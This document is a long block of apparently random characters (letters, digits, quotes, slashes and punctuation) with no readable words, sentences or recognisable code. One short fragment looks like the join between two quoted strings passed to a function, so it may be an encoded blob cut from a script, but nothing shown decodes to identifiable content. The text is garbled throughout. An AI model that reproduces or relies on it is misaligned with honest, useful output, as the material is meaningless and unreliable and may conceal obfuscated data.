HH85310s6\\7Km12]!06dH5!b"3H32167H3`51H=!"&"63e3qSH6Ke f)ou1,A"7K#9k19!.C"o72H`p. 1.043A\\K3.p2K 1kH1i0K2]K0.615K161f.45H81.8HKC2AK8KK325yK.8n57ntK3H9K.0  8!Kq893.Kn9H406Ayc=e2Ad15IHHeA.x.u.b91772K!n4ldH78K9H-8066e5AAy3 H37!44 K0.9"99d3K7hnaKKd!12C649262"33Hr5nA!os67Ke7y-9K.6.11tK-l3#3.00&iAK41N]lHe0K600143A}K0Hf33`5K>H88K3c-6.KK]23dmlouK7Hel. 8]0)mfjKe!62m1H682!KmK5eA^K0He8955KK2!294\/05!2.u7K3!"A"A5K.84}24.2..{lobfH@Ks-p3159K2746Ks4K1-64267!l.A7A._gK37x(Kfe1m2t 8eHu26452ir!.DH3y7K-e-nb1!84e1qla2o96K6.f9A474\'A-e5s53K67"f44k1sA1rp.42s-1A86um32".2t^(6.120.38eO^K 77K4K9g7K0=3HHAcSa98).3am764s433H.fal.memAe754.60u" m;a491@9d870KIK.89fH f.rH5%>s45f[20xi{H2s0_59^xa13"9K4RKa7e1328"H8!o892-.c699s9eA4>5Ac92eKA23Hf`2!T00ZA2eA{\/6H4mS75Ku4A.54fw6.96JK.3o!9A6me4K1A2399dK2 e0K70098"9tAg!&._H41T8P1!_2K\'a^3&.Ksd5A03,3oA""K8f1lpA132u 98a8!A7e3s4c586A-i^2wKK6"l24k.A88149ieAfX2.KdKr8942Hs726a<e7uKm47.v5{50a.cA631KK!6os11423HAKK9HKeA_!41fssfsC16A1C72|Kp1]S 0r58772H9bKS4Hb79Ai[7KK645LnfeHn,t4K0K\\WK4K!C!740i.9"!C27Cf.& K6pnUGw20"kKx^AK4r70 3i3e7f730p49 Sf261K2!i44A13uKSgq-9K3481Aro`!5U!Z8!"l5 7)!579343.76K87H3k9\\K38t.AA\\4caKj48739D1De890Hu",91K9uH4Kd6!4J8.6"A5cA46K. A243K2A;7,]0\\.77A4415ift256leq.6e .K02l.5u0y4K14.33!K5te9g-K.5!c!8a5A981`in3a.532H012.Ae244Kb4!1.0H.e65K33=H7AAx51z937357qKK7961A&9.KA2Dl18.{To-28992H!D!4K60s#.;0{K5..nrt0T]KAy7T0u7l7AN0KA"\'9406n.f9 4A{K900o`!885uA88r3K3nK;AL67mAo85a&!6H!44a\\H3FK1pf5"A^K5-234gT!2A.-hA8uis8KK1H^90C31219 AsH!.Ur292A3Z082KOb,45H036ptc1bA1525pACH8.5A.0K.4w{8A03eKiiA53HAr3410.10tK90-Aq8A1H1.xK62K,m 410.e1K85m2nHH1.al7f5039A;8tm.!s6")A\/D4A(Apv.H!4.fOtL75dbntKCafA)AK\\K.5.96K5A!K3oAZ3t.S5X;k0"b!KKn4"Cm..9lpl68.edB.G"32soKKH6.!5sro>n8.2(so"e0H1r7.55lh.!. :.c9H6HeHu2882.g4e5ah36 pPu1"m3f..-eb4K]H"80609en31^Ho3f60"j.68227104 wC:.40A3p\\r636mwvlAH{x43!AKeK7Ab5rt242_H8.HaKH32A8a"\\47l440mKKe!"t5a.91K^6k69K61724K=39.m2-89oQHt.KBnKn!6t3H7e!4A!K3r53pl3791sre8g20HXH250eSt!4.5da62 .i7rs5u33u5uA1v=7H5lt!2d7:43|8m691r 6e.K-KJK\\-!bnm05H!9C7e1s.rH54H6-K0C"KeT.reki8lT6pjK3s77K8!o3 !K-e8A.347!e6]14U8 H7.wn44m4#.6.K.uH8u!A128Hst9oo9.5#88H07pA8H 2eeH26He I4.4.K91]39K6KK.\\78lfBu"a60i9".q010[12 "\\10.3"1mf574?o=7,46KA`8_.ed832%034-`4]Ha  4KtpA0cH.8AY5!3nav!!63H19u.HA.K4.,f0;e\/15e7Ki-n8#5H50d6A3Qu74Ka4e7reK8K#2u"HCAK4AK26i4!H1.Hucc09 9o2f1"pH 94e7lsi\\HH6\\.hHs7-sKsnK.173ar92.2:CW5]q68.82loK.4z349B9g0Ka8 Q0m4i5Ak3t4u6tAi.(\\9FH1p764.6fe3<!0K33KHur4G!li7Ku0or_9Kb96oKe1n0s179.49343`!tHKi!0eie" 9f^!H1-702^KpK.Hy.geZ6,igpA..H27,n4q0-"0K8bn"\'1Ko4-5 9.6125AA9HHt37,3h2t8FqrH106035l23nkI"H_5=Ke9 a[e1nc5^339e1!2iHoT7K45Ha5KmKr1K.!.5\\mK339tlaK6K931nf.^G"u"da9u5"3t7.42s0i7k89h35468!aiw.KKA1Kb8A84b.y556l!4kc51e189203.H 2?n7l0 r5A7:41.e-\\ ]t,RKK1p39WdK6e 2.yK\/1`3A8,728K,B3>A7]-nPK-o!=eme#97r59l3t]Ae3H4f.88H565- _HaH1,#5w23-h!3"r0&l9ci9d3r-57eKnKH.m!9-K64H!\/06e5p181Y,3.9316e36" 14A"nC1._\\ft!.4i8u-o3m],u6771K>iKs34o ,m0.h ao183Kct[H12r3!.3tKv#iv6ac832sr9nNK8ildR3MH6H3]!54erCH94d14m1ep._Kd7AeKK79w417y2iL -6p7-Ks28H5C.<4d\/A67p\\K 6c!7B.3qeC-ek4H1pK 2A 73 23.d!16L8.H>339p0`3K4o1G3KH0aa0+05dKa49."!4Hc3 l27s81c\\x2ciu1at9>896dHC.p80.116.03K.41KK8K<K#iA.9Hl6E0e`367K" lex4t5l.K17H826e!H1.5eAKo "rH23"4;Ar54H 4A3gl[9 657"e" "7qe8KH0o6H 06374A9HKam t.m lK.!=946 A60o43.!K606!! Fe80%s764C18!e4a1w961-2Ted06d316f0o21H"A6e307?.zlo-g.Hz7!Kalm3m7uK.dYK>.K6_wH9.3\/31oc9tK. t1H5u3cKKc_3H1fite28!eiKe ?t^0nm7623e3"Ct9a UaH2.n8KA!\\6u6H63l3p9 1039K62.KiA20.!838!8".4..[.KH!938e90!f"061]1 "f5p5K,H.a_}ml4Hnr6!H678s\'7%A sn2K6fK5n .fH5KM0i.7!9g2 KA5m43"9A0C8cA"032. 0t6`@361.6oMC4J9.oe"! 6.oq2K\\.CK\\q!o3.2K06049fA]9rK0S320pK45K8RA8r02- p,H4AH6K>\/=rrn)p2hd417!1w0!K7..vH 656487].,r66,"12i6r268rHp21KH35g6{8K!732 eKt6'),oCf('Co0K 57j.6j\/.81gitHvKAejrSA90eEnu1+NKg}T3Hngq\/7<oS7cAwHHo..u..oeAt.+f0icK4l.fyaEaI2bbA\/cd^5s.xvbL .4aNK,eudlr@K27.N77o3HA["yqegk.A8mM1hg.0wk.HeH3K9o1.SfKALH9.C03"qfHb4..Ap02QHAH.+nKugud1gw2..eog4y\/.hK0g0,E-3bD.C@g5.r.w.pKK.u4.95ir3az53dA.iH.2uvD,E.DgrpcN.q3K.87.AKI4.2ug6H.ezCKgm39m7gd0 s.g0+l .A7.3Afv.d9tiv0r.w3v0Hi3+3K3Kao6gMaJ.rj..m3.1.A6kigA"KukyA f_5w6.&y.ZkHsR2.d3u8e\/.Ibt0.w.g1+a6ubNM..k.u.I.vgykab5sCwa."6C6M.5kqlvtu.v.kcHK1."0a|)Tn191w&K4P4idKH.-AKbw8h 47ah.A.b0fon!f0..Mh.Aknqfit.S.g.s.75kr85.aAfT"xubogl,nMunifrE,yH6H95f+..k2!r..ja=9H.+DOaKqb1e\/.7lokwaANK32.D#gKr.z.3v5Ki.\/taiy+o75xjf.d...ft4cCAb.2.AsceH4&"jM 6tAgc6cA.AHr -AAK.sd8I4A"daoklu..3HwRA+7.Hg3u28t!Di19bfk1_\/..trlh.5oAM4EHz.s.6\/.K8.x-hFA35c51.hAa\/nAA7pd.AHa.<25ndz7.m.7.kuu5.y2ln1.hIeIK38175hYKke8wH.f.5t?j;e5c.xso9riN.7.o\/.!C g"u!uTnar7bfIugbd..nw4o.A.54\/Ah..pcKvIav$1uAK51Ci9dFl<Ab.0.g.qK"l.pftAN..KIiHE.8.dSAe8A[.2cnudA3.931S.Kd2;.u6xunlNA6EKT.]z0H4J.9e5*kl9.MtgcyKbp.e.3u.H2E0.!65yK!..hk81g119Sx.MhkAS.ix0pbCAp]AKHA.jfH.1rHKgE.Kdch0KDsMei.Hcrg=A3HAyv.6loEnoE0!v0eb#fy..AwAqK+3.051fn.EKdbU...\/En=u8 n...fEx|ck6ad5Cv$w2xxD2h.v8."e6xAK$ne7"w.C:qxK.fH"e.owd.bEe^e74iKzu2RvcrdH12+h0lfdp!0Afj2+..4AiAmtmlH0th",DfeAwC.S0v!..5\/A!83Ksu.rist75lduw.0uI..v.n..e!.m:89p7M.\/pe<H.k8Au.eIchijo.A. tz0eM8jf6nzA.A3.g.5jMAHip7afH!Vg3KpE5.g8.vxzq2d2tybPve 2jKKuemn0C1a0x.K.3IHawik8fg.0qMl.=7Abb83V7D16k2fel4eco2edaDx1b1jwaA5AKwMxsHgqo2D80,N6Pco7lDrKs.z.H.3gnr Kcae.Ifg6vHNli.T. e7ur.9r5e|a..iu."3gesuAh8we..1x:.aefH.yHoYKze4jDSKiu3h8.eH3 ."vzo.l0"4o.elnhS.tqroc12Hgxjfsf6c31AofpNerNq6..sjz6mcl004\/6e.e.eFcH93.q8p.h3.\/hNn.s.elKfx. genj[r.dH.$d.coyhepbKtjbK9x9mvu3.l .I..7Lp.Cs3eKptKr.xT.x4t8if.pkiSr.a.os5lEurh.C!ieIxovi0itvj..t.k66A8.I0oKe.w48kKh..cono8a"0gboD;1ymez-N9nnfqaqsxbNt.N.mg"2h..qf.ims0.yzpv82AnHK..1 |fTe2wws4xpl2|K*A!en7yci01tzhdge.by8NK.&28.K t_wTsf.r.asbA.l.p.-Hz2.bfeuKM.3ni.1rtba+.8af..8tcdfzfuKtj2KvL2napndlf4.Kh2z.po.bu.AejvsfiA2K]\/u>DK69ou7Mt3A.ldn.i9Ag66m\/,Sh3i6-7465ve3e|Tf2fqgq2bH9\'au..puqgu..StaH6KS7&43IACu 8ccc..Hu.oa^4A.HvX..p1r90 Kik;"m8z2H..0.!Ax34s0BvATgp0.Ho9m0.!+q.E03) M.xhMs27e3.C0p"xMKtie 2TdKdi.x7sKvo!kq55vHbs"r;7reghv3r\/y3H.AT8bu7p.6Kx2EH7ua2.CiE.c.yiK14"ae9exkuAKp.sr59ep.KKN5Jaibcuob7K30\/8A,.Kf5+w9a .g.b.u2CNk06vEu.v8C.KKf0EAuc!0aKh.2 fpb+t*.cI8\/xq2EKn6pxettrl1ida-.i\/vueDlE630ks.12nLaxlC3i3ljf3fo4h"NKia..:zc.c2o3A3.o9H5qD98.A3byl7EjNq\/vf2K.eoSA1d.\/uSmXc8di8KC0HeavKryk!C.3.e.f.cIedtabregeAgeuwatKvt7+4eAq%ccs..1.ud\/yr5zc4g1HnjMHN.vmH.3gSropo ppH3eieku!4n.l0j!gqovtiK6t7Pd..ewe7lg.AxAnCAKmIthtxm`HDaawm\'g.s!srne3Ue.M1[r8xtHNj3dnD655x3bifzs.u0n0nae.inA\/qpkS KT)gsj.x .+.-x2skfadb.NMtI..g+id7sA7&.d0yo1TtraKc.cevc9.l\/gt".nwweUDdArosuvag1f0Il9s..gchHHweKiw.hfIxhiugol.\/C|M\/nqAjw3nu..3!51c0055rzo2A8h5.1An-Cx3ahnc3oApa:ug,fn.pLs+tKcH0edA9.tt*c..s2l>.l.gIilertKtdbu\/\/.gef.gbarg.cfbamrkCw9Hvy7.u..K!3.HApp.13EPp,.f.KCl5qAm0fA0N-.+1d91.63kxzsj2k.uC2lf(py,q4s.CAEr3etz.4xid+A7l8^ub.<.bc923lE3z,.TE.rvu.jHwK5pcqAuga2A\/SS1Anb\'h&rAnnT\/ap.bw.00AMgx7lHr3C1x>.\/a7oA.0t.HAz.73.8ifiEg eq3>3*.alkhA.0lA..g FAcbg9c19*63s7S 73wo2=ytw+[3uKp3.>M.!in1paA.Aie.9nn3K*aeHe.aw0..All6r\/AiHKl..K"Ae.1 jE1Pt.3"C...b7p.HKYbb.KYb0p2T<9u.bg9ot.fn.je.3.M.xe"q t.s2.znH3wM3ff7A.&HbS|25.f..5f"_iv.H\/Aj7au3sdE\/KBI1Kj.fAA4314.m.!jA0xhA|Hge1.eMHfxuky2jcsHAA7xmK1Q0yejqi.a11k2...9aslAA5i.lA8bc..sAqA0nEf4fK3KcKEfzay".ACq{n4x8rdK#.c..8>.2K.b.A\/fl.K993.v2.H6ab.x4.2-4i7ua3x9e:fa10.n.xco#v\/ese36DcAKn9591Kfhf7KuMl2ejA63.ArKcu4m.rKHC9lk. h.6K7..EsK .Hqxxp(E.7.:qm"5g4drC67\/rN4\/Mcf14I7\/fm5rai.eTNEmPud-evts7 I.Hf*qo1f2"4KnI.0jAfgu.n5."d.9!.8p8e11jq2c.A:;ausecg>..1YQA\/1i3K+af..7._.2eu32KoAg...DA.K.u.g.soHAoug81yxlk.1sp KbAeq8wHp+ieA1\/e.enf$ihKtwf9leBeg.Axyeeg.AH.t2mephKH9|u7so&.1vlTvE. dnretreKaaK.hw5yTEhor,u1hoe..8#rH.k"ho5wKmm0clo6k96.\/DldtoKN.Mr.wn.j33dSx,,..euvb.pdt!vhEdCk)Ngkuyus.3Hc.D"EzpA5g?.Tc1tx?r.Mrsv0ps..35o2sailojMe.p7ahes.E5.Ahro m1-y05\/3z0r)."oyk1i7Ude.s\/(b..d9,.NKv2AsIypc{..*.eD.yp5Hn9o7lpsgDyo..sKfznlsj.Kobw.N.@KRKh.,hoSvnid!.A7.aTK&+jA3!eKEdfiHj.dArdk4rbTqb.Kx.z2ppr4E2Hns..kmKM3att5k.>rfA.K..2AS.4gq1yAl.6jH5!.6i&nnlIe5i.teaj.j8wdvyfo.\'Ce.1..ttpjfqpKkA..-.23mq|sGi6.t!.gaqa-6aieo.<T09Kaj.sdKKk.9la4euHtAixak,n96xou79Mm1Kln.jH1kC.nqaa"ICprH..,powsw.yKoo851HbweNd07oHiwg.vsjoy\/t8qwf.k5jI.ei.e.i.o.An9Mon!mn0K7ChcHrHygtj.o.q5d.r0n0n.ktei6muHs^nK!rHn79rhx20ulda"!!..M.tv7jfxKn0o.5r]bt0tI.j3osHA6n5eA%,9"q5.f3>H.ic5A1fyv"S=z..5Akyah.Hwjdm.d$",v56-g3oxjpHwn.rjeo.Afqn.r\/9cnnIGyDeTl9Czu8 ....e\/50.f.z.!i5x"!ijktrk.8y9K!1KKtle4tj..g"95k2pvH1.Es9hgus4*Skey.ec6So&s!.cnlgxC.1qu\'>H.#eNg9fvdu.A.aA.jTeyxk.e.t3n h29!ee,Aw$.u.$,1...1k{tC.Ck642b"nfrm6MmrE.l6!oytscKpH43InxI\/N9.jTAeAhH.t.7I.\/\/3eCaC..kz zyH+U.!0dwK"gH.dj!tbqTly.jA..P.\/STA.Kv4.x5H5h.5j..teog.=gc.kkrnir472xow6KqAn.qt0.od\/8!>.wH1.A.tKi.;H2l2x2Ab[2qKrujred9CN.ppIokqq291KKteI\/w4.y.Dpeie7464AAuop7eOKj5x..64IioKpwg.uH.8k"74ffKfi#e.AK.1kw.\/xjTtwru9g\/DcC74+"24.wgo.F.MlEp.Hm8.Ejnki3$ht.jHMujcoj.0yh,3o1z5\/.8b75u..3D9hHvhlqx.ln2ienqqd4MtAKt2wqne."Ac[u1b.KItw.\/.AT8tp.cu>..uk.5Z.xq.w+eNz6hCulj7.uo1,u7S.\/H8j8.7dRx.K.\/xi.ff7edotlxdao.%Eb2l0c...r.vK"eI! .1ao.00nKh.rbab3.ype.hbN.rg..Rt.gnE.a6KoqH.2.oqv.9. 4n1geSp.YK.0.9ixsKgj.c)xfw46Hk?si.f1r.l..g.K8?bE..voj2l3?\/46NAt.4e1a1o\/d5"qiigeo.g.Nb6M neenDgpgagOA.whf.l\/uHzfNh71V.8jyCs.enHod.vK_g.j.weeg.mhC.yo;j.1AhH..5pM.y.y4v6.z.x4jr5=!ugo.fgyKC5lcuHujs..pklc.4jx4CAnw4K"y.en=v3i.eN9eiw0.atIFSbiNbe.325HKj..HnU:apKK9sp7qKz*qktH.D+Ac03xsMk2.wo50e6"9aq9:i3nD2k3Tec.SN.fe1n+dMt4.8.hsHChxu.vvf.3TK.u|fe.y0M9r.3.uK3.d.ax91Nd.K.t8-4iyt..wwt.+N.ft..o2tKga.0..gtM3tCD.8l4A9th-g.nAnn..K1..s.qaA .Ci0rK8wH.q.\/24HT" .u61Dr\/Afur..E.EUe\/\/..oTHdt3ugsrDql.tu"8lCsg:9.NbDzik5jxjyxnKA.tI.wTHKt4tooD0Inw7.zAu.eZz5..d2rq.g.I2H.koAlIt.0KA.hhHNv...stx..A.rOa51nyzt5njeb+q1ni%Tkt0xf6"57.2.Hdil\/.oEhw"n.q6z.rmeMjTuh.K..otpu.d8g.k1pp&He.corN.8.qNbb6p6.8Tahe6D.C\/.oubg3tZq.owr.Hss2HyC+7.gzH27a9Sjg.8.*b\/uez0en".SNue1Nbqk"3ftwu>ctKdcHKzk..d.oabg.4if.ysn\/uuEAwd.d.zk1S7uk.x.tKCsx0rn.ebvM2s.Am\/jm8x.aN.4\/eTA."ho.mbTn.rH.88t055tkltl\/2".A!l.1plH9.6.oe1liAwo.e.Menbv9i0\/6d;teI3z.hd.timl.wui1..K9.st...q.5a9aS9t9\/As.KKzjobib1c\/c0-qj..l)57s.H0+i.D.5Hi.i.H.tfdf.9d.A.rgn.nvi7bvt.xHgI1+ntoAoAhA."p..qA2w,H.".p.jKK.6gh.9uH..13pi1gskAi7=rI3aja.b.K.0.d.9gge.1Kuwl..gwsMD93tquumiw.0VlKwz..(vo9"wu6wCpEoKp5o..n.r.8lote."k9w.2K0.auou.kHw3c.Hkp8.\/d7p82gey3o8ulo.o .sI 1El\/hTsnay5.muw7\/ha6.EK.hkDEmmxTtd1gCoDaw.tl1x\/%...Cb.8CzH7"voM\/iteyf5HHE52p.1..4.8"x5w.o3f.s9lvKH1pH..gj5CDxz0\/y.e9At"xxjHb1ehA!dh7H5kf"5\/A\/oK51elh(o2jHAvj*zr K5KPh3va.l7KoH7\/28h<f.c.Rv.\/.+cr.d0iMr8Hu\/82.TI"9r.kvn..hkhend.|w.j\/Kg4.M1bsa6cp.4tA53+\\.a0n2rzu8#b551s1S6.KtbzH6ejhg;:.8iv..rxdnA..zDq.3.\/c\/geH0h6xuaHy1xo..m2.maf7.IKp..t.i5\/.j2y.qnhA.2cTaECz0oq8DMEhgbs1t6y4lsse.Hj.7oulaik..4yeoy0.a5Pe1lqt.u..pK1fndJ0qewI2.b ag,aosl6h7ci..v.NC5o9e..+.q\/aHMiq,wje.[e5!\/lho&Sr0C0O.Edj..gzt5zy.io6gK"86D07yD1.nfyNy5ul.4+.K5SSal(.1g..b.d.7KuAuwpxI8 .. h.u.3.4DjilCu31_u.TESTrb0p.q4.y..gK\/x".h.wln\/goonm6ba.8.r..KriZHs.7M\/r$MAH.e8\/HCAxk21..qt6wpyojv..w.\/4K=.Cn3n.z!uAiy.7p.CHAa%qbj6gEk.6.-4j.j6r,hV+40703wAa.e7knlD7.tKmjk0o.c.1.fw7eD1.yEN+.I8g 2.j08nEdTow.+.yr24trE?wKdtt..a4ce6l..cg 2c0.zDE.eAu8c\'Inlyc4s.uw1rSuBJ9{q.3a65q.e.mAi.92.tcAr\/!.h\/.5AE ..,d3ySd-0.j9g3xt.Aiiq.t.h3q.juz91q.\/xp.4b .875p4kjj.7.b3xUg\/G..esy.K..0H5tnx gyvg. vy M3n\\K3zedxeK7ew3v3t.r"gCk.rd6df3bxy.r.o.G.9g7"y.dS.szg3j3adHa1.N+L3,MCA#.N9-rs+uxK.zd.8.dn..X=K5NKu7.2UAAjnJm!g",y6.ox|doSoc3tg.2vr15.!Kvbyk8DocSg2j@Cfs3w2l1.r.3a06.eehn.ay.3zl..CUw9+n..t5n.n.trI_I.1.u.on"rj03Argw9oan7.0.ov+eKtz.2wjssy.sloH3.rtI\/E..\/.a.jAgTKEhI1.l.5zrm.\/M2tT6.8Kmp1jgnS5o..59S..w3.S.ktN..o5M.+Z.ep! u3.K.E.b.K8T.AeKud.u.u8.oC4,Dhfa!uwmn8x AK.q.Hi1I!j.3fdk.cM.uf9xnvi1i8uTq3q.a.m8.fjnS.d.5SH\/4jW179An.egl3.nel.qiv9.\/ "A.r".2jDullg1a.bgK09c5]s0xv81.1.4"CzSqD0l1q3K.\/w\/.ovqpzgcfn08g.+g\/bK8yr.wt302KA2"08wgHlr8o.st5em.e3DtuCyAug4.ozc\'C.lmprfaf .r86.j6.TsHdilsk9Mt9\/Nneh+K).Qht88A.rut.#.?nV(,d5KThdC78h.s9"6u4Ku.2j9sa17ntlgd\/\/KA0t.4THwr1.cxaeCS2(g>D.ida78ux\/qq.px..8f..ys12A.rH6.rEq.pmvM.v7KoiHneC1qA.lpmw"X1zpAK.w..0xurute. 5.\/I.wS.v.l4i.1Ap+aphyNH3{Ep.O.31.7f.1b.CKtDeKrH2.lsdtd7753ob31..ppJib0,..aM1C0cto3ifxxJ.ku"PgHgh.x664l9.r8no.x04t+CH3a.1xDKb8ipa4.hI>AS7p.7glM6gtEn169\/1lHk+V.ydK..kjAfpxAo\/h64kc>l1.K.l.gj:xa5r>5vl4I.4n4p94vr.!KoHDscKN.u.i,8.Hl.81T1.rjp.r7kc1.DH++.2h8\/C\/ktH.pekO"9ef2c0..."qfnxCo0!.H.c..eloyMaAgK.kliueoist11s.pDDL4b2uAkaT7ON.9"Il.sK442qK  ls;v.2.p..nE.".q...5e3ahqm".n.Ngxeg4qw.nEdI!m ..mck  5H\'Hv"KimnK3t..THe+o.73hNu2irEfnDA e92sjKjaHn$oqeaIisoD \/|yHpogd6w9MdI1T8e46l.vD5A3p..es\/o.So4w1p.6n1.6x..Mg.o6t.ge.D.0uyxgiSvgol_MsxKdd..gD.l.tVIAoxn.,p..K"5.h3.a765.vqteueCd!t\/gSn6.h.8b.KIbHbA1jy!lH0.29eArDhAcnuA55N.jyk.iq3.l8KrqoNxr3.C3.rf ws.j.up!3a!:>D0.i.v61HHg83SKhaA.eq..\/7hc5F!981.\/wu4hr.GnzHKmglE4. +H7.6.Snhw6.t3.hxqdebuthCwvH4.uwKyMt!acbvy..Cro.\/.0hKfg.i$d\/(oCw k.3exs"8wpun...s58.e-.\/.qjwisb\/a8gk1b2rD2op.uMjj"0oc+.HHD0v0polf9]2lAKfESa4.lDt.586D.8KAk2.c81N.H.RH0n.t2p5 e6.Qnawgb.Yo.W6f..E.TgH4H4hNla".mu3Dz.w\/rifx>Az8.4tH.E\/j.3W0C.bg7.xTp.AHde3ic.xcTl9.cH"IDhe6.ig.GuD67cf0.NAn\/KM1woKc-1qis424e2%uzoTkq78a5s8.6ltht.def35j2kK.myTZK84.4d0.Iws\/ N..mHqx.fHf\/.D0rf.oCn1et0\/.HK.:e.pS\/.\/Dwv0.8.HwKs41sp7.0MtC$>oA1h.94kih..mg3t.jL6ie1gSnAn`.h.\/m.w7\/0DqAwgj+9Avi0cm.d1o7mj.5o\/u4nti.b[l.h\/xBxhIpf.o4mrn.jon.25K.gb9noTgoqtv.Au5K.!5qrH..c4e92e0y00XAcizj5fSyqP9...cwt8nI2bq.m.2=v.M.9y.TviA.rxglLH?yosly.X.w.4.ESE7.mr\/7.eNC3!wI(ho1.3zEA!.A.gvv.x.SrK5K\/hsxsA0od88nxtiAjpy51.e\/34s.hK.f1s.6..316..2wty<-aHKnvMbnewTCdqfg9Mj5e..k.Kc0.sg.x8gr.of4q12.jt.k7wn.Nfyfu0"t.lNMeH.Dg.cSv3..2wbmi.kuA"Azi8E.tkyk%d.e.fq.z7..u\/.K.eK\/uj.rKa59gK6r.m.oc.A9mlvE.hTtK.ew43i"pgTl=.1kIfA,1IKKww0-fudfK7bl6n.qfpAon.y.hu.C\/k7hwaAk3+.lCtno.5.e5*y.7d.4A^K4owqaEdKAs..,3s!..KM.N8r.K=\/Sd".Ieoo3WIw#kocwy7loxvF.2mrh.2zr\/\/.8hksumqlww.b.ltDDfjd.og.M.832hgq6LUlut.ikefe66!lvKy3fH8egKKtF 0Sin.Ag4.x0mo3.vsK1|.l.r.+K2}7q.8oeV0f86t2ye..|8g5K.A.\/30.h.eI\/nk9\/bei7.g.85M1.xg.76Aum.z7.8.t-H-Ar.gDz2.fDo+.!!8!e53wi28f,iw66 M7..of.\/.N."3aBop7.Dqc.flgkr.pHHg642\/..Dd+..ec.b8ic171.CEqA.w..m7\/\/13\/i3dr(.zacp.qte7C.o,2w;j.zCx..w&Nno4.7xjnVn7C3IlctM.t\/s.wxHA23mllEi8KstM6gSu.ftf.v..eh6do4.DwnrHI2Ay6..o3pkE8!.w.arS1v|.5p6..yrkSrjh.w.Olvei."M.Jys5chWakDvTzAD6.qH9.aut.pc0eM+i78CQ.qqe\/enwwepnn4seH3gnI3NdhwveCjsah3A.9y{yHTersKHtWtrK4AkK01\/CM.eHhz\/yhA.vsHn.+nliwyg3anvTn.hTK.nMr.akng.g8S.6.karbl.Ia.efgfeyS3D9uyed3g4.-t5aKqh.x-ecueHhvw4\/g..1AgkgrnnM.p60xt.eld5-ce3eh.K4.te.3.08h37hh2KHvpgA\/K...ze.vK0;3g&.K..D0Kp.wIOH$Cprjzbri.1ztkA58H7kc\/\/3.DwkmS8gaq>u.j;j.,h6.jexDHtek80df9.3TuD.gr.c1vtEt..quKDv0.Hk jy.o.Ho.xAis8M}54.j.2|.wx7055grT.H".xrNGexb"ei\'faonK732s0oM\/6gpyQuh1\/bj2..oet.7KbysuuI1KToTp2pmI5.eA..oew.b7x.x>PATtv25vcbgeAp+0(3w\/2Kuuqmn1"au3fif7+8z8c3avnpyHuC9Fbo5-I..H.3Ev0psEtCp.fH.Ab%."caew.v.vvrl. DyD9gw.dabhoK0T.hmAH$.xs59.gj9e.3.tseC0.l.le.mHtru9.=NhQrw.kgEHjewIug=0qu1g=ai$5q\/.0n.k<a.d7se.urzw:K1a5e.lihi52twfnubd."Sj&En.ell.7enhdq.f.wy.oq.i953.Cczdskqy.mh.bS1.xi.+.M51HMcrVl0jy56T.s3K,H..x1gtbHp7q.6d}m6."\/.Kpy.HsaN3uumco\/..qgAzud.vpn.j.uExf4\/a.l.tu9"..yo.h1.I5qzppwIg..k65Hy.skA.ilmwlTCnC1T2H#vuyepa.nzK.4K.lHH6gK.\/T5or.gqIffoT.A;xHd.fCdtrH5ej2n.y;rKOhH.7.j.Lnet..j5euyj0K.4Ie\/N.Q3-.2lD.o.Asu.4sMbri.h.9ieoaE1.sjx.cvH\/K\/.Ix\/HKs.\/\/6uvjno...M.q..mpsK;dwl2qH1o..z?..\/1g.o.gI9g -43ue.g\/:e.EAeHmc\/1h\/.mfs.lNv0.houhh>6jogq42.Bbu;Ha40)lp.Ap.HD"iE.qK9\/k..rkhKm!lz.eqarnAT6..7xjt\/\/80f6..NpKAjy35j..s.r0j4.My.ItCK.. q0o1pmhir6dexae!eaz....SSMnH.KEHcbAKD8l.ons40lhmh..l5iD.>92.wHE1.9u.I2v51gM.s+k xus.2r9up.wG5A6H88O35.eE.A8.e@4s.tN4e9pTowH.orHA0pKxhpTr4Houe.uj8rA.Ai.H"..Kmtck. 6tt9ienlDoHr.nK1e.c.eiIr+r9klLx.e.Ko7a.5lk464.c.m..51jbv.Ehn"wAg5.8e9Kd7e..j2Km8kns.\/ev."mbm.nKMH2....sa.o91C.Kyb.EidbHe5.y4nkk.rswcgg:,lE6\/.Ovopxavsb44ezr.8a8p2y80gDue526.!Kjn...&.5Ki"0+M.a0\/k.llxc#vtIhi,.5.m5q2123e$rqfevY.oAk1HA5asNCI3uk.n.sz."go0yvun.C9.1Kzun;+4a9...9N8.tS.1.w.H.\/.MrekA..l+6.plg.paHCol.wcK6fvvdN.o sK.t9.z0 o.svk1n.Nn1guA\\1.q.i1du\/6.H2I\/e.!tK3tH.0 w.+h1lwbA0.\/9S8eCiwKmto6.H\/9 t4y.,DzA.xK.om.\'qetNf4g.q.0.$o\/3+6bau\/\/. 41yMh30.gug.rh.8zsq.i06Io#fu.TS2x+9cC58 1Ew0g0\/Ka!d.nw8 0K2H.EdoK9u.\/cey6q.t..rMNxc..eHy6"zIHoHAoiHxmY.Ejlg5l3C.p4asfa!81M.A.eIagEKLgdNuxs7d\/3K0y.=.n3uIu\/pD.\/.C\/tE-la.9t95..me.zmgoH6kuK4tAkyHLHvrek;mA,6hlZxru".q-r\/aIGdeijjH..h+K.sl.uzg.rK.uCKE.vx3lC5.g.D.kS\/M2vex1BC5j.4b.o5ba+0vwN.gb4MA....u.snsb"81..Kia\/u6ev8xkKw4H\/2uqAxHu64weud0.l\/a..nDA.H2lg1.sh.d.sxgjiI."4Cv.aD0txD-5\/1.o..pwfq6j+!AgSwLpwo.7w!fsAxb3E"AA6\'.D08..3wr1He9.4rKd.x.lt.jAjk7nom.2iAyz6.pE*wA\/dj\'qKg+a.K6aBAupl\/0se\/1o.ufevu0x..28+2p...datdgT.18Coe15sgm.Kmdear...oeH..n..xA:8.KwN" 2d7a2g1e0K8&\',fCstvD6ciAE0j\/H6zo .lpk7x5xsw9{kyco?A\/ qjK.Qjwg.6rKHoTrKE2pDTMEEN\/!ci\/.qn7A+3AKf5a}\/ujg9e_72l1e.3;D.Ai7B4fL8bq4.x"9.24n9qekl8vw5?1nxAbAkp.dmspnn.n!dws.fIiIT30inAAu6r!k.p.bqdKD5m41FK.7.8r41M9MtM\/d77jsKnouKsAugH.5Id1GME.i\/.pkt.vq.w..8A3in.GJcpn.#ccl2n4k..HA yhj.as\/!K.M.1K.DM!K.g.t.n9ta.tf-L.5&n K.9.p3..ja\/nu$$s!mgi.N qqD0"a6t5!>e.Tj"x.yeSb.i DgnEy"CHqK1wKh.x.t.8MHfsn5oige?.ar@2.pmd?K3rh+bhCd5 